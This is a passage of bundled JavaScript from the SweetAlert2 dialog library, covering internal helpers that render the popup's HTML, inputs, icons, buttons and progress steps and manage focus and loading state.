          var focusableElementsWithTabindex = toArray2(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(a2, b) {
            a2 = parseInt(a2.getAttribute("tabindex"));
            b = parseInt(b.getAttribute("tabindex"));
            if (a2 > b) {
              return 1;
            } else if (a2 < b) {
              return -1;
            }
            return 0;
          });
          var otherFocusableElements = toArray2(getPopup().querySelectorAll(focusable)).filter(function(el) {
            return el.getAttribute("tabindex") !== "-1";
          });
          return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(function(el) {
            return isVisible(el);
          });
        };
        var isModal = function isModal2() {
          return !isToast() && !document.body.classList.contains(swalClasses["no-backdrop"]);
        };
        var isToast = function isToast2() {
          return document.body.classList.contains(swalClasses["toast-shown"]);
        };
        var isLoading = function isLoading2() {
          return getPopup().hasAttribute("data-loading");
        };
        var states = {
          previousBodyPadding: null
        };
        var setInnerHtml = function setInnerHtml2(elem, html) {
          elem.textContent = "";
          if (html) {
            var parser = new DOMParser();
            var parsed = parser.parseFromString(html, "text/html");
            toArray2(parsed.querySelector("head").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
            toArray2(parsed.querySelector("body").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
          }
        };
        var hasClass = function hasClass2(elem, className) {
          if (!className) {
            return false;
          }
          var classList = className.split(/\s+/);
          for (var i2 = 0; i2 < classList.length; i2++) {
            if (!elem.classList.contains(classList[i2])) {
              return false;
            }
          }
          return true;
        };
        var removeCustomClasses = function removeCustomClasses2(elem, params) {
          toArray2(elem.classList).forEach(function(className) {
            if (!(objectValues(swalClasses).indexOf(className) !== -1) && !(objectValues(iconTypes).indexOf(className) !== -1) && !(objectValues(params.showClass).indexOf(className) !== -1)) {
              elem.classList.remove(className);
            }
          });
        };
        var applyCustomClass = function applyCustomClass2(elem, params, className) {
          removeCustomClasses(elem, params);
          if (params.customClass && params.customClass[className]) {
            if (typeof params.customClass[className] !== "string" && !params.customClass[className].forEach) {
              return warn2("Invalid type of customClass.".concat(className, '! Expected string or iterable object, got "').concat(_typeof2(params.customClass[className]), '"'));
            }
            addClass(elem, params.customClass[className]);
          }
        };
        function getInput(content, inputType) {
          if (!inputType) {
            return null;
          }
          switch (inputType) {
            case "select":
            case "textarea":
            case "file":
              return getChildByClass(content, swalClasses[inputType]);
            case "checkbox":
              return content.querySelector(".".concat(swalClasses.checkbox, " input"));
            case "radio":
              return content.querySelector(".".concat(swalClasses.radio, " input:checked")) || content.querySelector(".".concat(swalClasses.radio, " input:first-child"));
            case "range":
              return content.querySelector(".".concat(swalClasses.range, " input"));
            default:
              return getChildByClass(content, swalClasses.input);
          }
        }
        var focusInput = function focusInput2(input) {
          input.focus();
          if (input.type !== "file") {
            var val = input.value;
            input.value = "";
            input.value = val;
          }
        };
        var toggleClass = function toggleClass2(target, classList, condition) {
          if (!target || !classList) {
            return;
          }
          if (typeof classList === "string") {
            classList = classList.split(/\s+/).filter(Boolean);
          }
          classList.forEach(function(className) {
            if (target.forEach) {
              target.forEach(function(elem) {
                condition ? elem.classList.add(className) : elem.classList.remove(className);
              });
            } else {
              condition ? target.classList.add(className) : target.classList.remove(className);
            }
          });
        };
        var addClass = function addClass2(target, classList) {
          toggleClass(target, classList, true);
        };
        var removeClass = function removeClass2(target, classList) {
          toggleClass(target, classList, false);
        };
        var getChildByClass = function getChildByClass2(elem, className) {
          for (var i2 = 0; i2 < elem.childNodes.length; i2++) {
            if (hasClass(elem.childNodes[i2], className)) {
              return elem.childNodes[i2];
            }
          }
        };
        var applyNumericalStyle = function applyNumericalStyle2(elem, property, value) {
          if (value === "".concat(parseInt(value))) {
            value = parseInt(value);
          }
          if (value || parseInt(value) === 0) {
            elem.style[property] = typeof value === "number" ? "".concat(value, "px") : value;
          } else {
            elem.style.removeProperty(property);
          }
        };
        var show = function show2(elem) {
          var display = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : "flex";
          elem.style.display = display;
        };
        var hide = function hide2(elem) {
          elem.style.display = "none";
        };
        var setStyle = function setStyle2(parent, selector, property, value) {
          var el = parent.querySelector(selector);
          if (el) {
            el.style[property] = value;
          }
        };
        var toggle = function toggle2(elem, condition, display) {
          condition ? show(elem, display) : hide(elem);
        };
        var isVisible = function isVisible2(elem) {
          return !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
        };
        var allButtonsAreHidden = function allButtonsAreHidden2() {
          return !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
        };
        var isScrollable = function isScrollable2(elem) {
          return !!(elem.scrollHeight > elem.clientHeight);
        };
        var hasCssAnimation = function hasCssAnimation2(elem) {
          var style = window.getComputedStyle(elem);
          var animDuration = parseFloat(style.getPropertyValue("animation-duration") || "0");
          var transDuration = parseFloat(style.getPropertyValue("transition-duration") || "0");
          return animDuration > 0 || transDuration > 0;
        };
        var contains = function contains2(haystack, needle) {
          if (typeof haystack.contains === "function") {
            return haystack.contains(needle);
          }
        };
        var animateTimerProgressBar = function animateTimerProgressBar2(timer) {
          var reset = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : false;
          var timerProgressBar = getTimerProgressBar();
          if (isVisible(timerProgressBar)) {
            if (reset) {
              timerProgressBar.style.transition = "none";
              timerProgressBar.style.width = "100%";
            }
            setTimeout(function() {
              timerProgressBar.style.transition = "width ".concat(timer / 1e3, "s linear");
              timerProgressBar.style.width = "0%";
            }, 10);
          }
        };
        var stopTimerProgressBar = function stopTimerProgressBar2() {
          var timerProgressBar = getTimerProgressBar();
          var timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "100%";
          var timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          var timerProgressBarPercent = parseInt(timerProgressBarWidth / timerProgressBarFullWidth * 100);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
        };
        var isNodeEnv = function isNodeEnv2() {
          return typeof window === "undefined" || typeof document === "undefined";
        };
        var sweetHTML = '\n <div aria-labelledby="'.concat(swalClasses.title, '" aria-describedby="').concat(swalClasses.content, '" class="').concat(swalClasses.popup, '" tabindex="-1">\n   <div class="').concat(swalClasses.header, '">\n     <ul class="').concat(swalClasses["progress-steps"], '"></ul>\n     <div class="').concat(swalClasses.icon, '"></div>\n     <img class="').concat(swalClasses.image, '" />\n     <h2 class="').concat(swalClasses.title, '" id="').concat(swalClasses.title, '"></h2>\n     <button type="button" class="').concat(swalClasses.close, '"></button>\n   </div>\n   <div class="').concat(swalClasses.content, '">\n     <div id="').concat(swalClasses.content, '" class="').concat(swalClasses["html-container"], '"></div>\n     <input class="').concat(swalClasses.input, '" />\n     <input type="file" class="').concat(swalClasses.file, '" />\n     <div class="').concat(swalClasses.range, '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(swalClasses.select, '"></select>\n     <div class="').concat(swalClasses.radio, '"></div>\n     <label for="').concat(swalClasses.checkbox, '" class="').concat(swalClasses.checkbox, '">\n       <input type="checkbox" />\n       <span class="').concat(swalClasses.label, '"></span>\n     </label>\n     <textarea class="').concat(swalClasses.textarea, '"></textarea>\n     <div class="').concat(swalClasses["validation-message"], '" id="').concat(swalClasses["validation-message"], '"></div>\n   </div>\n   <div class="').concat(swalClasses.actions, '">\n     <div class="').concat(swalClasses.loader, '"></div>\n     <button type="button" class="').concat(swalClasses.confirm, '"></button>\n     <button type="button" class="').concat(swalClasses.deny, '"></button>\n     <button type="button" class="').concat(swalClasses.cancel, '"></button>\n   </div>\n   <div class="').concat(swalClasses.footer, '"></div>\n   <div class="').concat(swalClasses["timer-progress-bar-container"], '">\n     <div class="').concat(swalClasses["timer-progress-bar"], '"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, "");
        var resetOldContainer = function resetOldContainer2() {
          var oldContainer = getContainer();
          if (!oldContainer) {
            return false;
          }
          oldContainer.parentNode.removeChild(oldContainer);
          removeClass([document.documentElement, document.body], [swalClasses["no-backdrop"], swalClasses["toast-shown"], swalClasses["has-column"]]);
          return true;
        };
        var oldInputVal;
        var resetValidationMessage = function resetValidationMessage2(e2) {
          if (Swal3.isVisible() && oldInputVal !== e2.target.value) {
            Swal3.resetValidationMessage();
          }
          oldInputVal = e2.target.value;
        };
        var addInputChangeListeners = function addInputChangeListeners2() {
          var content = getContent();
          var input = getChildByClass(content, swalClasses.input);
          var file = getChildByClass(content, swalClasses.file);
          var range = content.querySelector(".".concat(swalClasses.range, " input"));
          var rangeOutput = content.querySelector(".".concat(swalClasses.range, " output"));
          var select = getChildByClass(content, swalClasses.select);
          var checkbox = content.querySelector(".".concat(swalClasses.checkbox, " input"));
          var textarea = getChildByClass(content, swalClasses.textarea);
          input.oninput = resetValidationMessage;
          file.onchange = resetValidationMessage;
          select.onchange = resetValidationMessage;
          checkbox.onchange = resetValidationMessage;
          textarea.oninput = resetValidationMessage;
          range.oninput = function(e2) {
            resetValidationMessage(e2);
            rangeOutput.value = range.value;
          };
          range.onchange = function(e2) {
            resetValidationMessage(e2);
            range.nextSibling.value = range.value;
          };
        };
        var getTarget = function getTarget2(target) {
          return typeof target === "string" ? document.querySelector(target) : target;
        };
        var setupAccessibility = function setupAccessibility2(params) {
          var popup = getPopup();
          popup.setAttribute("role", params.toast ? "alert" : "dialog");
          popup.setAttribute("aria-live", params.toast ? "polite" : "assertive");
          if (!params.toast) {
            popup.setAttribute("aria-modal", "true");
          }
        };
        var setupRTL = function setupRTL2(targetElement) {
          if (window.getComputedStyle(targetElement).direction === "rtl") {
            addClass(getContainer(), swalClasses.rtl);
          }
        };
        var init = function init2(params) {
          var oldContainerExisted = resetOldContainer();
          if (isNodeEnv()) {
            error2("SweetAlert2 requires document to initialize");
            return;
          }
          var container = document.createElement("div");
          container.className = swalClasses.container;
          if (oldContainerExisted) {
            addClass(container, swalClasses["no-transition"]);
          }
          setInnerHtml(container, sweetHTML);
          var targetElement = getTarget(params.target);
          targetElement.appendChild(container);
          setupAccessibility(params);
          setupRTL(targetElement);
          addInputChangeListeners();
        };
        var parseHtmlToContainer = function parseHtmlToContainer2(param, target) {
          if (param instanceof HTMLElement) {
            target.appendChild(param);
          } else if (_typeof2(param) === "object") {
            handleObject(param, target);
          } else if (param) {
            setInnerHtml(target, param);
          }
        };
        var handleObject = function handleObject2(param, target) {
          if (param.jquery) {
            handleJqueryElem(target, param);
          } else {
            setInnerHtml(target, param.toString());
          }
        };
        var handleJqueryElem = function handleJqueryElem2(target, elem) {
          target.textContent = "";
          if (0 in elem) {
            for (var i2 = 0; i2 in elem; i2++) {
              target.appendChild(elem[i2].cloneNode(true));
            }
          } else {
            target.appendChild(elem.cloneNode(true));
          }
        };
        var animationEndEvent = function() {
          if (isNodeEnv()) {
            return false;
          }
          var testEl = document.createElement("div");
          var transEndEventNames = {
            WebkitAnimation: "webkitAnimationEnd",
            OAnimation: "oAnimationEnd oanimationend",
            animation: "animationend"
          };
          for (var i2 in transEndEventNames) {
            if (Object.prototype.hasOwnProperty.call(transEndEventNames, i2) && typeof testEl.style[i2] !== "undefined") {
              return transEndEventNames[i2];
            }
          }
          return false;
        }();
        var measureScrollbar = function measureScrollbar2() {
          var scrollDiv = document.createElement("div");
          scrollDiv.className = swalClasses["scrollbar-measure"];
          document.body.appendChild(scrollDiv);
          var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
          document.body.removeChild(scrollDiv);
          return scrollbarWidth;
        };
        var renderActions = function renderActions2(instance, params) {
          var actions = getActions();
          var loader = getLoader();
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
            hide(actions);
          }
          applyCustomClass(actions, params, "actions");
          renderButton(confirmButton, "confirm", params);
          renderButton(denyButton, "deny", params);
          renderButton(cancelButton, "cancel", params);
          handleButtonsStyling(confirmButton, denyButton, cancelButton, params);
          if (params.reverseButtons) {
            actions.insertBefore(cancelButton, loader);
            actions.insertBefore(denyButton, loader);
            actions.insertBefore(confirmButton, loader);
          }
          setInnerHtml(loader, params.loaderHtml);
          applyCustomClass(loader, params, "loader");
        };
        function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
          if (!params.buttonsStyling) {
            return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          }
          addClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          if (params.confirmButtonColor) {
            confirmButton.style.backgroundColor = params.confirmButtonColor;
          }
          if (params.denyButtonColor) {
            denyButton.style.backgroundColor = params.denyButtonColor;
          }
          if (params.cancelButtonColor) {
            cancelButton.style.backgroundColor = params.cancelButtonColor;
          }
        }
        function renderButton(button, buttonType, params) {
          toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], "inline-block");
          setInnerHtml(button, params["".concat(buttonType, "ButtonText")]);
          button.setAttribute("aria-label", params["".concat(buttonType, "ButtonAriaLabel")]);
          button.className = swalClasses[buttonType];
          applyCustomClass(button, params, "".concat(buttonType, "Button"));
          addClass(button, params["".concat(buttonType, "ButtonClass")]);
        }
        function handleBackdropParam(container, backdrop) {
          if (typeof backdrop === "string") {
            container.style.background = backdrop;
          } else if (!backdrop) {
            addClass([document.documentElement, document.body], swalClasses["no-backdrop"]);
          }
        }
        function handlePositionParam(container, position) {
          if (position in swalClasses) {
            addClass(container, swalClasses[position]);
          } else {
            warn2('The "position" parameter is not valid, defaulting to "center"');
            addClass(container, swalClasses.center);
          }
        }
        function handleGrowParam(container, grow) {
          if (grow && typeof grow === "string") {
            var growClass = "grow-".concat(grow);
            if (growClass in swalClasses) {
              addClass(container, swalClasses[growClass]);
            }
          }
        }
        var renderContainer = function renderContainer2(instance, params) {
          var container = getContainer();
          if (!container) {
            return;
          }
          handleBackdropParam(container, params.backdrop);
          if (!params.backdrop && params.allowOutsideClick) {
            warn2('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
          }
          handlePositionParam(container, params.position);
          handleGrowParam(container, params.grow);
          applyCustomClass(container, params, "container");
          var queueStep = document.body.getAttribute("data-swal2-queue-step");
          if (queueStep) {
            container.setAttribute("data-queue-step", queueStep);
            document.body.removeAttribute("data-swal2-queue-step");
          }
        };
        var privateProps = {
          promise: /* @__PURE__ */ new WeakMap(),
          innerParams: /* @__PURE__ */ new WeakMap(),
          domCache: /* @__PURE__ */ new WeakMap()
        };
        var inputTypes = ["input", "file", "range", "select", "radio", "checkbox", "textarea"];
        var renderInput = function renderInput2(instance, params) {
          var content = getContent();
          var innerParams = privateProps.innerParams.get(instance);
          var rerender = !innerParams || params.input !== innerParams.input;
          inputTypes.forEach(function(inputType) {
            var inputClass = swalClasses[inputType];
            var inputContainer = getChildByClass(content, inputClass);
            setAttributes(inputType, params.inputAttributes);
            inputContainer.className = inputClass;
            if (rerender) {
              hide(inputContainer);
            }
          });
          if (params.input) {
            if (rerender) {
              showInput(params);
            }
            setCustomClass(params);
          }
        };
        var showInput = function showInput2(params) {
          if (!renderInputType[params.input]) {
            return error2('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(params.input, '"'));
          }
          var inputContainer = getInputContainer(params.input);
          var input = renderInputType[params.input](inputContainer, params);
          show(input);
          setTimeout(function() {
            focusInput(input);
          });
        };
        var removeAttributes = function removeAttributes2(input) {
          for (var i2 = 0; i2 < input.attributes.length; i2++) {
            var attrName = input.attributes[i2].name;
            if (!(["type", "value", "style"].indexOf(attrName) !== -1)) {
              input.removeAttribute(attrName);
            }
          }
        };
        var setAttributes = function setAttributes2(inputType, inputAttributes) {
          var input = getInput(getContent(), inputType);
          if (!input) {
            return;
          }
          removeAttributes(input);
          for (var attr in inputAttributes) {
            if (inputType === "range" && attr === "placeholder") {
              continue;
            }
            input.setAttribute(attr, inputAttributes[attr]);
          }
        };
        var setCustomClass = function setCustomClass2(params) {
          var inputContainer = getInputContainer(params.input);
          if (params.customClass) {
            addClass(inputContainer, params.customClass.input);
          }
        };
        var setInputPlaceholder = function setInputPlaceholder2(input, params) {
          if (!input.placeholder || params.inputPlaceholder) {
            input.placeholder = params.inputPlaceholder;
          }
        };
        var setInputLabel = function setInputLabel2(input, prependTo, params) {
          if (params.inputLabel) {
            input.id = swalClasses.input;
            var label = document.createElement("label");
            var labelClass = swalClasses["input-label"];
            label.setAttribute("for", input.id);
            label.className = labelClass;
            addClass(label, params.customClass.inputLabel);
            label.innerText = params.inputLabel;
            prependTo.insertAdjacentElement("beforebegin", label);
          }
        };
        var getInputContainer = function getInputContainer2(inputType) {
          var inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
          return getChildByClass(getContent(), inputClass);
        };
        var renderInputType = {};
        renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = function(input, params) {
          if (typeof params.inputValue === "string" || typeof params.inputValue === "number") {
            input.value = params.inputValue;
          } else if (!isPromise(params.inputValue)) {
            warn2('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(_typeof2(params.inputValue), '"'));
          }
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          input.type = params.input;
          return input;
        };
        renderInputType.file = function(input, params) {
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          return input;
        };
        renderInputType.range = function(range, params) {
          var rangeInput = range.querySelector("input");
          var rangeOutput = range.querySelector("output");
          rangeInput.value = params.inputValue;
          rangeInput.type = params.input;
          rangeOutput.value = params.inputValue;
          setInputLabel(rangeInput, range, params);
          return range;
        };
        renderInputType.select = function(select, params) {
          select.textContent = "";
          if (params.inputPlaceholder) {
            var placeholder = document.createElement("option");
            setInnerHtml(placeholder, params.inputPlaceholder);
            placeholder.value = "";
            placeholder.disabled = true;
            placeholder.selected = true;
            select.appendChild(placeholder);
          }
          setInputLabel(select, select, params);
          return select;
        };
        renderInputType.radio = function(radio) {
          radio.textContent = "";
          return radio;
        };
        renderInputType.checkbox = function(checkboxContainer, params) {
          var checkbox = getInput(getContent(), "checkbox");
          checkbox.value = 1;
          checkbox.id = swalClasses.checkbox;
          checkbox.checked = Boolean(params.inputValue);
          var label = checkboxContainer.querySelector("span");
          setInnerHtml(label, params.inputPlaceholder);
          return checkboxContainer;
        };
        renderInputType.textarea = function(textarea, params) {
          textarea.value = params.inputValue;
          setInputPlaceholder(textarea, params);
          setInputLabel(textarea, textarea, params);
          var getPadding = function getPadding2(el) {
            return parseInt(window.getComputedStyle(el).paddingLeft) + parseInt(window.getComputedStyle(el).paddingRight);
          };
          if ("MutationObserver" in window) {
            var initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);
            var outputsize = function outputsize2() {
              var contentWidth = textarea.offsetWidth + getPadding(getPopup()) + getPadding(getContent());
              if (contentWidth > initialPopupWidth) {
                getPopup().style.width = "".concat(contentWidth, "px");
              } else {
                getPopup().style.width = null;
              }
            };
            new MutationObserver(outputsize).observe(textarea, {
              attributes: true,
              attributeFilter: ["style"]
            });
          }
          return textarea;
        };
        var renderContent = function renderContent2(instance, params) {
          var htmlContainer = getHtmlContainer();
          applyCustomClass(htmlContainer, params, "htmlContainer");
          if (params.html) {
            parseHtmlToContainer(params.html, htmlContainer);
            show(htmlContainer, "block");
          } else if (params.text) {
            htmlContainer.textContent = params.text;
            show(htmlContainer, "block");
          } else {
            hide(htmlContainer);
          }
          renderInput(instance, params);
          applyCustomClass(getContent(), params, "content");
        };
        var renderFooter = function renderFooter2(instance, params) {
          var footer = getFooter();
          toggle(footer, params.footer);
          if (params.footer) {
            parseHtmlToContainer(params.footer, footer);
          }
          applyCustomClass(footer, params, "footer");
        };
        var renderCloseButton = function renderCloseButton2(instance, params) {
          var closeButton = getCloseButton();
          setInnerHtml(closeButton, params.closeButtonHtml);
          applyCustomClass(closeButton, params, "closeButton");
          toggle(closeButton, params.showCloseButton);
          closeButton.setAttribute("aria-label", params.closeButtonAriaLabel);
        };
        var renderIcon = function renderIcon2(instance, params) {
          var innerParams = privateProps.innerParams.get(instance);
          var icon = getIcon();
          if (innerParams && params.icon === innerParams.icon) {
            setContent(icon, params);
            applyStyles(icon, params);
            return;
          }
          if (!params.icon && !params.iconHtml) {
            return hide(icon);
          }
          if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
            error2('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(params.icon, '"'));
            return hide(icon);
          }
          show(icon);
          setContent(icon, params);
          applyStyles(icon, params);
          addClass(icon, params.showClass.icon);
        };
        var applyStyles = function applyStyles2(icon, params) {
          for (var iconType in iconTypes) {
            if (params.icon !== iconType) {
              removeClass(icon, iconTypes[iconType]);
            }
          }
          addClass(icon, iconTypes[params.icon]);
          setColor(icon, params);
          adjustSuccessIconBackgoundColor();
          applyCustomClass(icon, params, "icon");
        };
        var adjustSuccessIconBackgoundColor = function adjustSuccessIconBackgoundColor2() {
          var popup = getPopup();
          var popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue("background-color");
          var successIconParts = popup.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");
          for (var i2 = 0; i2 < successIconParts.length; i2++) {
            successIconParts[i2].style.backgroundColor = popupBackgroundColor;
          }
        };
        var setContent = function setContent2(icon, params) {
          icon.textContent = "";
          if (params.iconHtml) {
            setInnerHtml(icon, iconContent(params.iconHtml));
          } else if (params.icon === "success") {
            setInnerHtml(icon, '\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    ');
          } else if (params.icon === "error") {
            setInnerHtml(icon, '\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    ');
          } else {
            var defaultIconHtml = {
              question: "?",
              warning: "!",
              info: "i"
            };
            setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
          }
        };
        var setColor = function setColor2(icon, params) {
          if (!params.iconColor) {
            return;
          }
          icon.style.color = params.iconColor;
          icon.style.borderColor = params.iconColor;
          for (var _i = 0, _arr = [".swal2-success-line-tip", ".swal2-success-line-long", ".swal2-x-mark-line-left", ".swal2-x-mark-line-right"]; _i < _arr.length; _i++) {
            var sel = _arr[_i];
            setStyle(icon, sel, "backgroundColor", params.iconColor);
          }
          setStyle(icon, ".swal2-success-ring", "borderColor", params.iconColor);
        };
        var iconContent = function iconContent2(content) {
          return '<div class="'.concat(swalClasses["icon-content"], '">').concat(content, "</div>");
        };
        var renderImage = function renderImage2(instance, params) {
          var image = getImage();
          if (!params.imageUrl) {
            return hide(image);
          }
          show(image, "");
          image.setAttribute("src", params.imageUrl);
          image.setAttribute("alt", params.imageAlt);
          applyNumericalStyle(image, "width", params.imageWidth);
          applyNumericalStyle(image, "height", params.imageHeight);
          image.className = swalClasses.image;
          applyCustomClass(image, params, "image");
        };
        var currentSteps = [];
        var queue = function queue2(steps) {
          warnAboutDeprecation("Swal.queue()", "async/await");
          var Swal4 = this;
          currentSteps = steps;
          var resetAndResolve = function resetAndResolve2(resolve, value) {
            currentSteps = [];
            resolve(value);
          };
          var queueResult = [];
          return new Promise(function(resolve) {
            (function step(i2, callback) {
              if (i2 < currentSteps.length) {
                document.body.setAttribute("data-swal2-queue-step", i2);
                Swal4.fire(currentSteps[i2]).then(function(result) {
                  if (typeof result.value !== "undefined") {
                    queueResult.push(result.value);
                    step(i2 + 1, callback);
                  } else {
                    resetAndResolve(resolve, {
                      dismiss: result.dismiss
                    });
                  }
                });
              } else {
                resetAndResolve(resolve, {
                  value: queueResult
                });
              }
            })(0);
          });
        };
        var getQueueStep = function getQueueStep2() {
          return getContainer() && getContainer().getAttribute("data-queue-step");
        };
        var insertQueueStep = function insertQueueStep2(step, index) {
          if (index && index < currentSteps.length) {
            return currentSteps.splice(index, 0, step);
          }
          return currentSteps.push(step);
        };
        var deleteQueueStep = function deleteQueueStep2(index) {
          if (typeof currentSteps[index] !== "undefined") {
            currentSteps.splice(index, 1);
          }
        };
        var createStepElement = function createStepElement2(step) {
          var stepEl = document.createElement("li");
          addClass(stepEl, swalClasses["progress-step"]);
          setInnerHtml(stepEl, step);
          return stepEl;
        };
        var createLineElement = function createLineElement2(params) {
          var lineEl = document.createElement("li");
          addClass(lineEl, swalClasses["progress-step-line"]);
          if (params.progressStepsDistance) {
            lineEl.style.width = params.progressStepsDistance;
          }
          return lineEl;
        };
        var renderProgressSteps = function renderProgressSteps2(instance, params) {
          var progressStepsContainer = getProgressSteps();
          if (!params.progressSteps || params.progressSteps.length === 0) {
            return hide(progressStepsContainer);
          }
          show(progressStepsContainer);
          progressStepsContainer.textContent = "";
          var currentProgressStep = parseInt(params.currentProgressStep === void 0 ? getQueueStep() : params.currentProgressStep);
          if (currentProgressStep >= params.progressSteps.length) {
            warn2("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)");
          }
          params.progressSteps.forEach(function(step, index) {
            var stepEl = createStepElement(step);
            progressStepsContainer.appendChild(stepEl);
            if (index === currentProgressStep) {
              addClass(stepEl, swalClasses["active-progress-step"]);
            }
            if (index !== params.progressSteps.length - 1) {
              var lineEl = createLineElement(params);
              progressStepsContainer.appendChild(lineEl);
            }
          });
        };
        var renderTitle = function renderTitle2(instance, params) {
          var title = getTitle();
          toggle(title, params.title || params.titleText, "block");
          if (params.title) {
            parseHtmlToContainer(params.title, title);
          }
          if (params.titleText) {
            title.innerText = params.titleText;
          }
          applyCustomClass(title, params, "title");
        };
        var renderHeader = function renderHeader2(instance, params) {
          var header = getHeader();
          applyCustomClass(header, params, "header");
          renderProgressSteps(instance, params);
          renderIcon(instance, params);
          renderImage(instance, params);
          renderTitle(instance, params);
          renderCloseButton(instance, params);
        };
        var renderPopup = function renderPopup2(instance, params) {
          var container = getContainer();
          var popup = getPopup();
          if (params.toast) {
            applyNumericalStyle(container, "width", params.width);
            popup.style.width = "100%";
          } else {
            applyNumericalStyle(popup, "width", params.width);
          }
          applyNumericalStyle(popup, "padding", params.padding);
          if (params.background) {
            popup.style.background = params.background;
          }
          hide(getValidationMessage());
          addClasses(popup, params);
        };
        var addClasses = function addClasses2(popup, params) {
          popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : "");
          if (params.toast) {
            addClass([document.documentElement, document.body], swalClasses["toast-shown"]);
            addClass(popup, swalClasses.toast);
          } else {
            addClass(popup, swalClasses.modal);
          }
          applyCustomClass(popup, params, "popup");
          if (typeof params.customClass === "string") {
            addClass(popup, params.customClass);
          }
          if (params.icon) {
            addClass(popup, swalClasses["icon-".concat(params.icon)]);
          }
        };
        var render = function render2(instance, params) {
          renderPopup(instance, params);
          renderContainer(instance, params);
          renderHeader(instance, params);
          renderContent(instance, params);
          renderActions(instance, params);
          renderFooter(instance, params);
          if (typeof params.didRender === "function") {
            params.didRender(getPopup());
          } else if (typeof params.onRender === "function") {
            params.onRender(getPopup());
          }
        };
        var isVisible$1 = function isVisible$$1() {
          return isVisible(getPopup());
        };
        var clickConfirm = function clickConfirm2() {
          return getConfirmButton() && getConfirmButton().click();
        };
        var clickDeny = function clickDeny2() {
          return getDenyButton() && getDenyButton().click();
        };
        var clickCancel = function clickCancel2() {
          return getCancelButton() && getCancelButton().click();
        };
        function fire() {
          var Swal4 = this;
          for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
            args[_key] = arguments[_key];
          }
          return _construct(Swal4, args);
        }
        function mixin(mixinParams) {
          var MixinSwal = /* @__PURE__ */ function(_this) {
            _inherits2(MixinSwal2, _this);
            var _super = _createSuper2(MixinSwal2);
            function MixinSwal2() {
              _classCallCheck2(this, MixinSwal2);
              return _super.apply(this, arguments);
            }
            _createClass2(MixinSwal2, [{
              key: "_main",
              value: function _main2(params, priorityMixinParams) {
                return _get2(_getPrototypeOf2(MixinSwal2.prototype), "_main", this).call(this, params, _extends({}, mixinParams, priorityMixinParams));
              }
            }]);
            return MixinSwal2;
          }(this);
          return MixinSwal;
        }
        var showLoading = function showLoading2(buttonToReplace) {
          var popup = getPopup();
          if (!popup) {
            Swal3.fire();
          }
          popup = getPopup();
          var actions = getActions();
          var loader = getLoader();
          if (!buttonToReplace && isVisible(getConfirmButton())) {
            buttonToReplace = getConfirmButton();
          }
          show(actions);
          if (buttonToReplace) {
            hide(buttonToReplace);
            loader.setAttribute("data-button-to-replace", buttonToReplace.className);
          }
          loader.parentNode.insertBefore(loader, buttonToReplace);
          addClass([popup, actions], swalClasses.loading);
          show(loader);
          popup.setAttribute("data-loading", true);
          popup.setAttribute("aria-busy", true);
          popup.focus();
        };
        var RESTORE_FOCUS_TIMEOUT = 100;
        var globalState = {};
        var focusPreviousActiveElement = function focusPreviousActiveElement2() {
          if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
            globalState.previousActiveElement.focus();
            globalState.previousActiveElement = null;
          } else if (document.body) {
            document.body.focus();
          }
        };
        var restoreActiveElement = function restoreActiveElement2(returnFocus) {
          return new Promise(function(resolve) {
            if (!returnFocus) {
              return resolve();
            }
            var x = window.scrollX;
            var y = window.scrollY;
            globalState.restoreFocusTimeout = setTimeout(function() {
              focusPreviousActiveElement();
              resolve();
            }, RESTORE_FOCUS_TIMEOUT);
            if (typeof x !== "undefined" && typeof y !== "undefined") {
              window.scrollTo(x, y);
            }
          });
        };
        var getTimerLeft = function getTimerLeft2() {
          return globalState.timeout && globalState.timeout.getTimerLeft();
